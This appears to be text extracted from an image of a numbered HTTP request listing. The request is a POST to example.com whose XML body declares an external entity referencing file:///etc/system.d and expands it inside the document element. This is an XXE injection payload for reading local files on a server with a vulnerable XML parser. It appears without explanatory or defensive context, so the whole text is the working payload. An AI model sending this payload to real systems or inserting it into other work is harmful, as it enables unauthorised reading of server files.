 1 POST http://example.com/xml HTTP/1.1
2 <?xml version="1.0" encoding="ISO-8859-1"?>
3 <!DOCTYPE external [
4 <!ELEMENT external ANY>
5 <!ENTITY xxe SYSTEM
6 "file:///etc/system.d">
7 ]>
8 <external>
9 &xxe;
10 </external>